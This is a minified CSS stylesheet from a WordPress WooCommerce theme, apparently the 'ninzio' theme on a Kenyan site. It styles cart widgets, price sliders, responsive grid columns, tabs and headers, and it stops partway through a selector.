p.buttons{margin-bottom:0}.widget_shopping_cart p.buttons>a{background-color:transparent;-webkit-transition:all 300ms ease;transition:all 300ms ease;padding:8px 20px;font-size:12px;line-height:22px;color:#fff;text-align:center;text-transform:uppercase;-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-backface-visibility:hidden}.woo-cart .widget_shopping_cart p.buttons>a{width:135px;display:block;float:left}.widget_shopping_cart p.buttons>a+a{margin-left:10px}.widget_recent_reviews .star-rating,.widget_top_rated_products .star-rating{margin-top:5px;margin-bottom:5px}.widget_shopping_cart .cart_list .remove{display:block;position:absolute;top:20px;right:0;width:20px;height:20px;line-height:20px;color:#333;text-align:center;background-color:transparent}.woo-cart .widget_shopping_cart .cart_list li:first-child .remove{top:15px}.widget_shopping_cart .cart_list .remove{color:#333!important}.footer .widget_shopping_cart .cart_list .remove{color:#afb0b2!important}.widget_shopping_cart .cart_list .remove:hover{background-color:#eee!important;color:#333!important}.footer .widget_shopping_cart .cart_list .remove:hover{background-color:#2d2d2d!important;color:#fff!important}.widget_price_filter .price_slider{margin-bottom:25px}.widget_price_filter .clear{clear:both}.widget_price_filter .price_slider_amount .button{padding:10px 22px 10px 22px;font-size:13px;line-height:18px;top:auto;color:#fff;border-radius:0;margin:0}.widget_price_filter .price_slider_amount .price_label{padding:7px 22px 10px 22px;text-align:center;display:inline-block;background-color:#fff}.footer .widget_price_filter .price_slider_amount .price_label{background-color:transparent}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:16px;height:16px;border-radius:16px;cursor:pointer;outline:none;top:-5px;background-color:#fff;border:4px solid}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-16px}.footer-widget-area-wrap .widget_price_filter .ui-slider .ui-slider-handle{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none;opacity:1!important}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;border-radius:10px;box-shadow:inset 0 1px 3px rgba(0,0,0,.1)}.widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:10px;background:#e0e0e0;box-shadow:inset 0 1px 3px rgba(0,0,0,.1)}.footer .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#2d2d2d}.widget_price_filter .ui-slider-horizontal{height:7px}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.widget_layered_nav ul,.widget_layered_nav_filters ul{list-style:none;margin:0;padding:0}.widget_layered_nav ul li,.widget_layered_nav_filters ul li{font-size:14px;margin-bottom:10px;position:relative;padding:0}.widget_layered_nav ul li a,.widget_layered_nav_filters ul li a{font-weight:700;position:relative;display:block;color:#444!important;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out}.widget_layered_nav ul li span,.widget_layered_nav_filters ul li span{position:absolute;top:50%;display:block;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.widget_layered_nav ul li ul,.widget_layered_nav_filters ul li ul{margin-left:20px}.widget_product_categories select,.widget_layered_nav select,.widget_layered_nav_filters select{width:100%;padding-right:5px}.nz-product-search{padding-bottom:50px;text-align:center}.nz-product-search>.woocommerce-product-search{display:inline-block;width:100%}.widget_product_search form,.woocommerce-product-search{position:relative;margin-bottom:0}.widget_product_search form label,.woocommerce-product-search label{display:none}.product.woocommerce>del,.product.woocommerce>ins,.product.woocommerce>small{margin-right:5px;display:inline-block}@media only screen and (min-width:320px){.container,.full-width-true .nz-tabs.full-true .tab-content,.ninzio-navigation{max-width:290px;width:290px}.widget_calendar caption,.widget_calendar th,.widget_calendar td,.widget_calendar td#prev,.widget_calendar td#next,.widget_calendar td#prev span,.widget_calendar td#next span{height:41px;width:41px;line-height:41px}.woocommerce .shop_table.cart td,.woocommerce .shop_table.cart th{padding:5px}.woocommerce .shop_table.cart td.actions{padding:20px 0}.woocommerce .shop_table.cart .product-thumbnail{display:none}.woocommerce .shop_table.cart .product-thumbnail img{max-width:75px}.woocommerce .shop_table.cart .quantity input[type="number"],.woocommerce .shop_table.cart .quantity input[type="button"]{width:70%!important;display:block;float:none;margin:0 auto}.woocommerce .shop_table.cart .quantity input[type="button"]{height:30px}}@media only screen and (max-width:320px){button,input[type="reset"],input[type="submit"],input[type="button"],.price_slider_amount .price_label,.woocommerce .single-product-summary .entry-summary button,.button{width:100%!important;margin-left:0!important;margin-bottom:5px;text-align:center}.woocommerce .product .single-product-image .product-status{top:10px;left:10px}.woocommerce .quantity input[type="number"]{width:100%!important}.woocommerce-tabs .comment-form-rating .stars a{border-right:none}.nz-testimonials .text{text-align:center}.single .post-body{padding:50px 20px}.nz-testimonials .text{padding:20px}.nz-testimonials .text:after{display:none}.ninzio-nav-single>*:not(:only-child){font-size:10px}.single .post .post-social-share{padding:0 10px 10px 10px}.single .post .post-social-share .share-label{padding-left:0}.rich-header{height:auto}}@media only screen and (min-width:480px){.container,.full-width-true .nz-tabs.full-true .tab-content,.ninzio-navigation{max-width:440px;width:440px}.widget_calendar caption,.widget_calendar th,.widget_calendar td,.widget_calendar td#prev,.widget_calendar td#next,.widget_calendar td#prev span,.widget_calendar td#next span{height:62px;width:62px;line-height:62px}.photos_from_flickr .flickr_badge_image{width:18.4%;height:18.4%;margin-right:2%;margin-bottom:2%}.footer-widget-area .photos_from_flickr .flickr_badge_image{width:15%;height:15%;margin-right:2%;margin-bottom:2%}.photos_from_flickr #flickr_badge_image5,.photos_from_flickr #flickr_badge_image10{margin-right:0}.footer-widget-area .photos_from_flickr #flickr_badge_image5,.footer-widget-area .photos_from_flickr #flickr_badge_image10{margin-right:2%}.footer-widget-area .photos_from_flickr #flickr_badge_image6{margin-right:0%}.photos_from_flickr #flickr_badge_image4,.photos_from_flickr #flickr_badge_image8{margin-right:2%}.woocommerce .quantity{display:inline-block;vertical-align:top}.single-product-image .thumbnails>a{width:20%}.woocommerce-tabs .comment-form-rating .stars a{float:left}td.actions input[type="submit"]+input[type="submit"]{margin-left:4px}.woocommerce .shop_table.cart .quantity{display:block;width:100%}.post-social-share{width:auto}}@media only screen and (min-width:640px){.nz-slick-item{padding-left:30px;padding-right:30px}.slick-prev{left:65px}.slick-next{right:65px}.loop .projects-layout .projects,.nz-recent-projects .projects{width:50%}}@media only screen and (max-width:767px){.no-padding,.no-padding>.col-inner{padding-left:0!important;padding-right:0!important}.woocommerce-tabs .tabs{display:block}.woocommerce-tabs .tabs>li{display:block;vertical-align:middle;width:100%;border-top:1px solid #fff;text-align:left}.woocommerce-tabs .tabs>li.active{display:block;vertical-align:middle;width:100%;border-top:1px solid #fff;text-align:left}.woocommerce-tabs .tabs>li.active:before{display:none}.woocommerce-tabs .tabs>li:after{bottom:0}.woocommerce-tabs .tabs>li.active:after{background-color:#e0e0e0}.full-width-true .col12{padding-left:0px!important;padding-right:0px!important}.nz-count{margin-bottom:50px}.single .projects-head .projects-navigation{position:relative;margin-top:10px}.woocommerce-message a,.woocommerce-info a,.woocommerce-error li a,.woocommerce-message .button,.woocommerce-info .button{display:block}.vc_tta.vc_general .vc_tta-panel-body{padding:20px 0 20px 0!important;border-top:none!important}}@media only screen and (min-width:768px){.rich-header .container>*{display:table-cell;vertical-align:middle}.rich-header .nz-breadcrumbs{text-align:right;position:relative;bottom:-3px}.container,.ninzio-navigation{max-width:720px;width:720px}.nz-row{margin-left:-15px;margin-right:-15px}.col12,.col11,.col10,.col9,.col8,.col7,.col6,.col5,.col4,.col3,.col2,.col1{float:left;padding-left:15px;padding-right:15px}.col1{width:8.333333332%}.col2{width:16.666666666666664%}.col3{width:25%}.col4{width:33.33333333%}.col5{width:41.66666666666667%}.col6{width:50%}.col7{width:58.333333336%}.col8{width:66.66666666666666%}.col9{width:75%}.col10{width:83.33333334%}.col11{width:91.66666666666666%}.col12{width:100%}.footer-info .container{display:table}.footer-info .container>*{display:table-cell;vertical-align:middle;width:auto;border-bottom:none}.footer-info .container>.get-location{border-left:1px solid #434548;border-right:1px solid #434548;padding:0 25px;width:200px}.footer-info .container>.footer-text{border-left:1px solid #434548;padding:0 25px;position:relative;left:-1px}.footer-widget-area{display:block}.footer-widget-area>.widget{width:50%;float:left;padding-top:80px;padding-left:15px;padding-right:15px}.widget_calendar caption,.widget_calendar th,.widget_calendar td,.widget_calendar td#prev,.widget_calendar td#next,.widget_calendar td#prev span,.widget_calendar td#next span{height:102px;width:102px;line-height:102px}.nz-content-box,.nz-timer,.nz-counter,.woocommerce .products,.woocommerce .menu-holder,.nz-pricing-table{margin-right:-15px;margin-left:-15px}.nz-recent-products .products{margin-right:-1px;margin-left:-1px}.woocommerce .menu-holder .products{margin-left:0;margin-right:0}.nz-timer ul>li{width:50%;float:left}.nz-content-box>.nz-box,.nz-timer>.days,.nz-counter>.nz-count,.nz-pricing-table>.column{padding-left:15px;padding-right:15px;float:left}.nz-content-box-2>.nz-box,.nz-persons>.person{float:left}.nz-content-box[data-columns="1"]>.nz-box,.nz-content-box-2[data-columns="1"]>.nz-box,.nz-counter[data-columns="1"]>.nz-count,.nz-persons[data-columns="1"]>.person{width:100%;float:none}.nz-content-box[data-columns="2"]>.nz-box,.nz-content-box-2[data-columns="2"]>.nz-box,.nz-counter[data-columns="2"]>.nz-count,.nz-persons[data-columns="2"]>.person{width:50%}.nz-content-box[data-columns="3"]>.nz-box,.nz-content-box-2[data-columns="3"]>.nz-box,.nz-counter[data-columns="3"]>.nz-count,.nz-persons[data-columns="3"]>.person,.nz-pricing-table[data-columns="3"]>.column{width:33.33333333%}.nz-content-box-2[data-columns="3"]>.nz-box:nth-child(2) .box-data,.nz-content-box-2[data-columns="3"]>.nz-box:nth-child(2) .nz-box-image:before,.nz-content-box-2[data-columns="3"]>.nz-box:nth-child(3) .box-data,.nz-content-box-2[data-columns="3"]>.nz-box:nth-child(3) .nz-box-image:before,.nz-content-box-2[data-columns="2"]>.nz-box:nth-child(2) .box-data,.nz-content-box-2[data-columns="2"]>.nz-box:nth-child(2) .nz-box-image:before,.nz-content-box-2[data-columns="4"]>.nz-box:nth-child(2) .box-data,.nz-content-box-2[data-columns="4"]>.nz-box:nth-child(2) .nz-box-image:before,.nz-content-box-2[data-columns="4"]>.nz-box:nth-child(4) .box-data,.nz-content-box-2[data-columns="4"]>.nz-box:nth-child(4) .nz-box-image:before{border-left:none}.nz-persons[data-columns="4"]>.person,.nz-pricing-table[data-columns="4"]>.column,.nz-content-box-2[data-columns="4"]>.nz-box,.nz-counter[data-columns="4"]>.nz-count{width:50%}.nz-content-box[data-columns="5"]>.nz-box,.nz-pricing-table[data-columns="5"]>.column{width:20%}.nz-content-box[data-columns="6"]>.nz-box{width:16.66666666666667%}.slick-prev{left:100px}.slick-next{right:100px}.nz-section-back-video,.nz-video-overlay{display:block}.nz-tabs.horizontal:not(.tab-full) .tabset{padding-left:0;position:relative}.nz-tabs.horizontal:not(.tab-full) .tabset .tab,.vc_tta-tabs-list .vc_tta-tab{float:left}.nz-tabs.horizontal:not(.tab-full) .tabset .tab.active,.nz-tabs.vertical .tabset .tab.active{position:relative}.col6 .nz-tabs.vertical .tab,.col7 .nz-tabs.vertical .tab,.col8 .nz-tabs.vertical .tab,.col9 .nz-tabs.vertical .tab,.col10 .nz-tabs.vertical .tab,.col11 .nz-tabs.vertical .tab,.col12 .nz-tabs.vertical .tab{bottom:0;right:-1px}.col6 .nz-tabs.vertical .tab.active:after,.col7 .nz-tabs.vertical .tab.active:after,.col8 .nz-tabs.vertical .tab.active:after,.col9 .nz-tabs.vertical .tab.active:after,.col10 .nz-tabs.vertical .tab.active:after,.col11 .nz-tabs.vertical .tab.active:after,.col12 .nz-tabs.vertical .tab.active:after{top:0;left:auto;right:-1px;width:2px;height:100%}.col6 .nz-tabs.vertical .tabset,.col6 .nz-tabs.vertical .tabs-container,.col7 .nz-tabs.vertical .tabset,.col7 .nz-tabs.vertical .tabs-container,.col8 .nz-tabs.vertical .tabset,.col8 .nz-tabs.vertical .tabs-container,.col9 .nz-tabs.vertical .tabset,.col9 .nz-tabs.vertical .tabs-container,.col10 .nz-tabs.vertical .tabset,.col10 .nz-tabs.vertical .tabs-container,.col11 .nz-tabs.vertical .tabset,.col11 .nz-tabs.vertical .tabs-container,.col12 .nz-tabs.vertical .tabset,.col12 .nz-tabs.vertical .tabs-container{float:left}.col6 .nz-tabs.vertical .tab,.col7 .nz-tabs.vertical .tab,.col8 .nz-tabs.vertical .tab,.col9 .nz-tabs.vertical .tab,.col10 .nz-tabs.vertical .tab,.col11 .nz-tabs.vertical .tab,.col12 .nz-tabs.vertical .tab{text-align:center}.col6 .nz-tabs.vertical .tabs-container .tab-content,.col7 .nz-tabs.vertical .tabs-container .tab-content,.col8 .nz-tabs.vertical .tabs-container .tab-content,.col9 .nz-tabs.vertical .tabs-container .tab-content,.col10 .nz-tabs.vertical .tabs-container .tab-content,.col11 .nz-tabs.vertical .tabs-container .tab-content,.col12 .nz-tabs.vertical .tabs-container .tab-content{padding-top:0;padding-left:40px}.col6 .nz-tabs.vertical .tabset,.col7 .nz-tabs.vertical .tabset,.col8 .nz-tabs.vertical .tabset,.col9 .nz-tabs.vertical .tabset,.col10 .nz-tabs.vertical .tabset,.col11 .nz-tabs.vertical .tabset,.col12 .nz-tabs.vertical .tabset{width:30%}.col6 .nz-tabs.vertical .tabs-container,.col7 .nz-tabs.vertical .tabs-container,.col8 .nz-tabs.vertical .tabs-container,.col9 .nz-tabs.vertical .tabs-container,.col10 .nz-tabs.vertical .tabs-container,.col11 .nz-tabs.vertical .tabs-container,.col12 .nz-tabs.vertical .tabs-container{width:70%}.tabset .tab.active:after,.vc_tta-tabs-list .vc_tta-tab.vc_active:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#fff}.loop .projects-post .projects,.nz-related-projects .projects,.nz-recent-projects .projects{width:50%;float:left}.loop .blog-post *[data-grid="ninzio_01"]{width:100%;float:none}.medium .loop .blog-post *[data-grid="ninzio_01"],.small .loop .blog-post *[data-grid="ninzio_01"],.large .loop .blog-post *[data-grid="ninzio_01"],.loop .main-content .blog-post *[data-grid="ninzio_01"]{width:50%;float:left}.list .loop .main-content .blog-post *[data-grid="ninzio_01"],.standard .loop .main-content .blog-post *[data-grid="ninzio_01"]{float:none;width:100%!important}.list .loop .blog-post *[data-grid="ninzio_01"]:after{content:"";display:table;clear:both}.list .loop .blog-post *[data-grid="ninzio_01"]>.nz-thumbnail,.list .loop .blog-post *[data-grid="ninzio_01"]>.post-body,.list .loop .blog-post *[data-grid="ninzio_01"]>.post-gallery{float:left;display:table-cell;width:360px;min-height:294px}.list .loop .blog-post *[data-grid="ninzio_01"] .post-body{padding:0}.list .loop .blog-post *[data-grid="ninzio_01"] .post-body-in{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:40px 30px}.related-posts{margin-left:-10px!important;margin-right:-10px!important}.related-posts *[data-grid="ninzio_01"],.nz-related-products *[data-grid="ninzio_01"]{padding-left:10px!important;padding-right:10px!important}.woocommerce .main-content .products .product,.woocommerce .products .product{width:100%}.nz-related-products.column-4 *[data-grid="ninzio_01"],.nz-recent-products.column-4 *[data-grid="ninzio_01"]{width:50%!important;float:left}.nz-related-products.column-3 *[data-grid="ninzio_01"],.related-posts *[data-grid="ninzio_01"]{width:33.33333333333333%!important;float:left}.thumbset .thumb{padding:10px 5px 0 5px}.comment-list ul.children{padding:0 0 0 70px;position:relative}.nz-gallery[data-columns="1"].grid .gallery-item{width:100%}.nz-gallery[data-columns="2"].grid .gallery-item{width:50%}.nz-gallery[data-columns="3"].grid .gallery-item{width:33.33333333%}.nz-gallery[data-columns="4"].grid .gallery-item{width:25%}.nz-gallery[data-columns="5"].grid .gallery-item{width:20%}.nz-gallery[data-columns="6"].grid .gallery-item{width:33.33333333%}.nz-gallery[data-columns="7"].grid .gallery-item{width:33.33333333%}.nz-gallery[data-columns="8"].grid .gallery-item{width:25%}.nz-gallery[data-columns="9"].grid .gallery-item{width:33.33333333%}.nz-gallery[data-columns="2"] .wp-caption-text,.nz-gallery[data-columns="3"] .wp-caption-text,.nz-gallery[data-columns="4"] .wp-caption-text{display:block}.nz-recent-products .products .product{padding-right:15px;padding-left:15px;width:33.33333333333333%}.woocommerce .woocommerce-result-count{float:right;font-size:14px;margin-bottom:0;position:relative;top:20px}.woocommerce.single .woocommerce-message{margin-top:0;margin-bottom:30px}.woocommerce .woocommerce-message{margin-top:44px}.woocommerce .loop.width-true .products{margin-left:-15px;margin-right:-15px}.woocommerce .loop.width-true .products{margin-left:-15px;margin-right:-15px}.loop.width-true .shop-layout{padding-left:30px;padding-right:30px}.loop.width-true .blog-layout{padding-left:15px;padding-right:15px}.woocommerce .loop.width-true .woocommerce-ordering{right:30px}.single-product-image,.single-product-summary{width:50%;float:left}.single-product-summary{padding-left:30px}.coupon{display:inline-block}.coupon input{width:auto;margin-right:0;display:inline-block}.actions input{margin-left:0!important;margin-right:5px!important}.woocommerce .shop_table.cart .quantity{display:inline-block;width:50%}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2{width:50%;float:left}.woocommerce .cart-collaterals .cart_totals,.woocommerce .col2-set .col-1{padding-right:15px}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce .col2-set .col-2{padding-left:15px}.woocommerce .shop_table.cart .product-thumbnail{display:block;border-left:none!important;border-right:none!important}.woocommerce .shop_table.cart td.product-thumbnail{border:none!important;border-top:1px solid #f7f7f7!important}.woocommerce .shop_table.cart tbody .cart_item:first-child td.product-thumbnail{border-top:none!important}.woocommerce .shop_table.cart td,.woocommerce .shop_table.cart th{padding:20px}.woocommerce-account .page-content .woocommerce{width:30%}.woocommerce-account.logged-in .page-content .woocommerce{width:100%}.loop .post,.nz-recent-posts .post{padding-left:15px;padding-right:15px}.woocommerce .products .product{float:left;width:33.33333333333333%}.woocommerce .shop-layout-wrap.small .products .product{float:left;width:50%}.woocommerce .products,.woocommerce .nz-related-products .products{margin-left:-15px;margin-right:-15px}.woocommerce .products .product,.woocommerce .nz-related-products .products .product{padding-left:15px;padding-right:15px}.loop .blog-post,.nz-recent-posts,.nz-related-projects .nz-projects{margin-left:-15px;margin-right:-15px}.nz-related-projects .nz-projects .projects{padding:0 15px}.nz-timeline{position:relative}.error404-big{font-size:180px;line-height:180px}.nz-product-search>.woocommerce-product-search{width:60%}.nz-recent-products[data-columns="2"] .products .product,.nz-recent-products[data-columns="4"] .products .product{width:50%!important;float:left}.nz-recent-products[data-columns="1"] .products .product{width:100%!important;float:left}.nz-recent-products[data-columns="3"] .products .product{width:33.33333333333333%!important;float:left}}@media only screen and (min-width:768px) and (max-width:1023px){.photos_from_flickr .flickr_badge_image{width:9.1%;height:9.1%;margin-right:1%;margin-bottom:1%}.footer-widget-area .photos_from_flickr .flickr_badge_image{width:23.5%;height:23.5%;margin-right:2%;margin-bottom:2%}.footer-widget-area .photos_from_flickr #flickr_badge_image4,.footer-widget-area .photos_from_flickr #flickr_badge_image8{margin-right:0%;margin-bottom:0%}.footer-widget-area .photos_from_flickr #flickr_badge_image6{margin-right:2%}.photos_from_flickr #flickr_badge_image4,.photos_from_flickr #flickr_badge_image5,.photos_from_flickr #flickr_badge_image8{margin-right:1%}.photos_from_flickr #flickr_badge_image10{margin-right:0%}.nz-pricing-table[data-columns="4"] .price{font-size:36px}.nz-pricing-table[data-columns="3"] .price{font-size:46px}.list .loop .post .post-excerpt{font-size:13px;line-height:23px}}@media only screen and (max-width:1023px){.nz-slider-banner .nz-banner:not(:last-child){border-bottom:none!important}.nz-tagline .container>.tagline-title{padding-right:0!important}.nz-tagline .container{padding-left:0!important;text-align:center!important}.nz-tagline img{display:none}.standard .post-date-custom,.standard .loop .sticky-ind{display:none}}@media only screen and (min-width:1024px){.container,.full-width-true .nz-tabs.full-true .tab-content,.ninzio-navigation{max-width:960px;width:960px}.main-content,.sidebar{float:left;position:relative}.main-content{width:75%}.sidebar{width:25%}.woocommerce .loop .main-content{width:calc(100% - 240px)}.woocommerce .loop .sidebar{width:240px}.main-content.right{padding-left:30px}.main-content.left{padding-right:30px}.widget_nav_menu.desktop ul.sub-menu,.widget_product_categories.desktop ul.children{position:absolute;width:250px;left:100%;top:0;z-index:99;opacity:0;display:none;margin-left:50px}.widget_nav_menu.desktop ul li:hover>a>span.toggle,.widget_product_categories.desktop ul li:hover>a>span.toggle{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.widget_calendar caption,.widget_calendar th,.widget_calendar td,.widget_calendar td#prev,.widget_calendar td#next,.widget_calendar td#prev span,.widget_calendar td#next span{height:30px;width:30px;line-height:30px}.photos_from_flickr .flickr_badge_image{width:23.5%;height:23.5%;margin-right:2%;margin-bottom:2%}.photos_from_flickr #flickr_badge_image4,.photos_from_flickr #flickr_badge_image8{margin-right:0}.photos_from_flickr #flickr_badge_image5,.photos_from_flickr #flickr_badge_image10{margin-right:2%;margin-bottom:2%}.slick-prev{left:110px}.slick-next{right:110px}.col8 .nz-tabs.vertical .tabset,.col9 .nz-tabs.vertical .tabset,.col10 .nz-tabs.vertical .tabset,.col11 .nz-tabs.vertical .tabset,.col12 .nz-tabs.vertical .tabset{width:25%}.col8 .nz-tabs.vertical .tabs-container,.col9 .nz-tabs.vertical .tabs-container,.col10 .nz-tabs.vertical .tabs-container,.col11 .nz-tabs.vertical .tabs-container,.col12 .nz-tabs.vertical .tabs-container{width:75%}.one-page-bullets{display:block}.nz-video-poster{display:none}.loop .blog-post *[data-grid="ninzio_01"]{width:100%;float:none}.medium .loop .blog-post *[data-grid="ninzio_01"]{width:33.33333333333333%;float:left}.small .loop .blog-post *[data-grid="ninzio_01"]{width:25%;float:left}.large .loop .blog-post *[data-grid="ninzio_01"]{width:50%;float:left}.list .loop .blog-post .post .post-title{font-size:26px;line-height:36px}.list .loop .main-content .blog-post .post .post-title{font-size:18px;line-height:28px}.small .loop .main-content .blog-post *[data-grid="ninzio_01"],.medium .loop .main-content .blog-post *[data-grid="ninzio_01"],.large .loop .main-content .blog-post *[data-grid="ninzio_01"],.list .loop .main-content .blog-post *[data-grid="ninzio_01"]{width:50%!important;float:left}.list .loop .blog-post *[data-grid="ninzio_01"]>.nz-thumbnail,.list .loop .blog-post *[data-grid="ninzio_01"]>.post-body,.list .loop .blog-post *[data-grid="ninzio_01"]>.post-gallery{float:left;display:table-cell;width:480px;min-height:392px}.list .loop .main-content .blog-post *[data-grid="ninzio_01"]{float:left;width:50%!important}.list .loop .main-content .blog-post *[data-grid="ninzio_01"]>.nz-thumbnail,.list .loop .main-content .blog-post *[data-grid="ninzio_01"]>.post-body,.list .loop .main-content .blog-post *[data-grid="ninzio_01"]>.post-gallery{float:none;display:block;width:100%;min-height:0}.list .loop .blog-post *[data-grid="ninzio_01"] .post-body-in{padding:40px 50px}.list .loop .main-content .blog-post *[data-grid="ninzio_01"] .post-body{padding:40px 30px}.list .loop .main-content .blog-post *[data-grid="ninzio_01"] .post-body-in{position:relative;top:0;transform:none;padding:0}.nz-content-box-2[data-columns="4"]>.nz-box,.loop .projects-post .projects,.nz-related-projects .projects,.nz-recent-projects .projects{width:25%}.loop .small-image-nogap .projects-post .projects,.loop .small-image .projects-post .projects,.loop .small-standard .projects-post .projects,.nz-recent-projects.small-image-nogap .projects,.nz-recent-projects.small-image .projects,.nz-recent-projects.small-standard .projects{width:25%}.loop .medium-image-nogap .projects-post .projects,.loop .medium-image .projects-post .projects,.loop .medium-standard .projects-post .projects,.nz-recent-projects.medium-image-nogap .projects,.nz-recent-projects.medium-image .projects,.nz-recent-projects.medium-standard .projects{width:33.33333333333333%}.loop .large-image .projects,.loop .large-standard .projects,.nz-recent-projects.large-image .projects,.nz-recent-projects.large-standard .projects{width:50%}.nz-timer ul>li{width:25%}.nz-persons[data-columns="4"]>.person,.nz-pricing-table[data-columns="4"]>.column,.nz-content-box-2[data-columns="4"]>.nz-box,.nz-counter[data-columns="4"]>.nz-count{width:25%}.nz-content-box-2[data-columns="4"]>.nz-box:nth-child(2) .box-data,.nz-content-box-2[data-columns="4"]>.nz-box:nth-child(2) .nz-box-image:before,.nz-content-box-2[data-columns="4"]>.nz-box:nth-child(3) .box-data,.nz-content-box-2[data-columns="4"]>.nz-box:nth-child(3) .nz-box-image:before,.nz-content-box-2[data-columns="4"]>.nz-box:nth-child(4) .box-data,.nz-content-box-2[data-columns="4"]>.nz-box:nth-child(4) .nz-box-image:before{border-left:none}.nz-counter.nz-counter[data-columns="4"]>.nz-count:nth-child(2):after{display:block}.single-product-summary{text-align:left;z-index:10}.footer-widget-area .photos_from_flickr .flickr_badge_image{width:18.4%;height:18.4%;margin-right:2%;margin-bottom:2%}.footer-widget-area .photos_from_flickr #flickr_badge_image4,.footer-widget-area .photos_from_flickr #flickr_badge_image6,.footer-widget-area .photos_from_flickr #flickr_badge_image8{margin-right:2%}.footer-widget-area .photos_from_flickr #flickr_badge_image5,.footer-widget-area .photos_from_flickr #flickr_badge_image10{margin-right:0}.nz-tagline .container>.tagline-title,.nz-tagline .container>.button,.nz-tagline .container>.tagline-icon{vertical-align:middle;display:inline-block;margin:0!important}.nz-tagline .container>.tagline-icon{margin-right:30px!important}.nz-image-banner{position:relative;background-image:none!important;padding:50px}.nz-image-banner>.one,.nz-image-banner>.two{width:50%}.nz-image-banner .banner-img{position:relative;padding-right:25px;max-width:430px;z-index:15}.nz-image-banner .banner-content{padding-left:25px;max-width:430px;position:absolute;top:50%;right:50px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.nz-image-banner .banner-content:before{content:"";display:block;height:130%;width:960px;right:-50px;top:50%;position:absolute;z-index:-1;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.footer-widget-area>.widget{width:25%}.nz-recent-products[data-columns="1"] .product{width:100%;float:none}.product-category-body{display:table;text-align:left}.product-category-body>*{display:table-cell;vertical-align:middle}.product-category-body img{max-width:none;margin-bottom:0}.main-content .product-category-body img{max-width:250px}.product-category-body .product-category-content{padding-left:25px}.nz-pricing-table>.column.highlight-true{margin-top:-30px}.nz-pricing-table>.column.highlight-true .pricing{padding-bottom:50px}.nz-pricing-table>.column.highlight-true .c-foot{padding:35px 20px 35px 20px}table.variations{width:50%}.main-content table.variations{width:100%}.standard.sidebar-false>.loop>.container{width:960px;max-width:960px;padding-left:90px}.standard>.loop>.container{padding-left:80px}.woocommerce .shop-layout-wrap.small .products .product{width:25%}.nz-recent-products[data-columns="4"] .products .product{width:25%!important;float:left}}@media only screen and (max-width:1099px){.ninzio-filter{text-align:left;margin-bottom:70px;position:relative}.ninzio-filter .filter-container{display:none}.filter-toggle{display:block;position:absolute;width:20px;height:20px;top:11px;right:25px;cursor:pointer;background:url(https://zuku.co.ke/wp-content/themes/zuku/images/burger_menu.png) no-repeat center center;z-index:25}.ninzio-filter .filter{cursor:pointer;display:block;padding:10px 25px;line-height:22px;margin-top:-1px;width:100%;position:relative;z-index:3;color:#777;box-shadow:inset 0 0 0 1px #e0e0e0;-webkit-transition:all 300ms;transition:all 300ms}.ninzio-filter .filter:last-child{margin-right:0}.ninzio-filter .filter:after{content:attr(data-count);width:26px;height:26px;font-size:12px;border-radius:26px;line-height:26px;margin-top:-2px;display:inline-block;text-align:center;color:#777!important;float:right;margin-right:40px;background-color:transparent}.ninzio-filter .filter.active{background-color:#f7f7f7;box-shadow:inset 0 0 0 1px #e0e0e0}.ninzio-filter .filter.active:after{color:#777!important}.mob-menu li .label{display:none}}@media only screen and (min-width:1100px){.container,.full-width-true .nz-tabs.full-true .tab-content,.ninzio-navigation{max-width:1170px;width:1170px}.stuck-true+.page-content-wrap .rich-header{height:220px}.stuck-true.top-true+.page-content-wrap .rich-header.version1{padding-top:140px}.stuck-true.top-false+.page-content-wrap .rich-header.version1{padding-top:100px}.stuck-true+.page-content-wrap .rich-header.version2{height:430px}.stuck-true.top-true+.page-content-wrap .rich-header .rh-content{top:calc(50% + 65px)}.stuck-true.top-false+.page-content-wrap .rich-header .rh-content{top:calc(50% + 45px)}.mob-header{display:none}.desk{display:block}.desk.stuck-false,.desk.stuck-true.fixed-true.active,.version3.desk{box-shadow:0 1px 3px rgba(0,0,0,.11)}.header-content>.container{position:relative;margin:0 auto}.header-top{position:relative}.header-top .slogan{line-height:36px}.header-top .top-button{padding:3px 15px;font-size:12px;line-height:22px;font-weight:600;outline:none;border:none;position:relative;display:inline-block;margin:5px 0 0 25px;overflow:hidden;-webkit-backface-visibility:hidden;z-index:1;text-align:center;-webkit-transition:all 200ms ease;transition:all 200ms ease;box-shadow:3px 3px 0 0 rgba(0,0,0,.1)}.header-top .top-button:hover{box-shadow:3px 3px 0 0 rgba(0,0,0,.2)}.header-top .header-top-menu ul{list-style:none;margin:0;padding:0}.header-top .header-top-menu>ul>li{margin:0;padding:0 15px;float:left;line-height:37px;height:40px;font-size:12px;position:relative}.header-top .header-top-menu>ul>li>ul>li{padding:0;font-size:12px}.header-top .header-top-menu>ul>li:not(:last-child):after{content:":";height:inherit;width:16px;display:block;position:absolute;top:0;right:-7px;text-align:center}.header-top .header-top-menu ul li a{display:inline-block;text-align:center}.header-top .header-top-menu ul li ul li a{display:block;text-align:left;line-height:24px;-webkit-transition:all 200ms ease;transition:all 200ms ease}.header-top .header-top-menu ul li a .txt,.header-top .header-top-menu ul li 